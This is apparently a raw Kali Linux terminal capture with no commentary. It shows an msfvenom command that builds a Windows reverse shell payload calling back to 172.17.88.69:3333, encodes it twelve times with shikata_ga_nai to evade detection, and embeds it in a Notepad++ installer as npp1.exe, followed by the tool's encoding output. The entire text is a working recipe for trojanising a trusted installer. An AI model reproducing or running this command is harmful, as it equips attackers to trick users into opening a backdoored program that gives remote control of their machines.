 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=172.17.88.69 LPORT=3333 -e x86/shikata_ga_nai -x npp.7.8.6.Installer.exe -i 12 -f exe -o /root/npp1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai succeeded with size 594 (iteration=9)
x86/shikata_ga_nai succeeded with size 621 (iteration=10)
x86/shikata_ga_nai succeeded with size 648 (iteration=11)
x86/shikata_ga_nai chosen with final size 648
Payload size: 648 bytes
Final size of exe file: 3760568 bytes
Saved as: /root/npp1.exe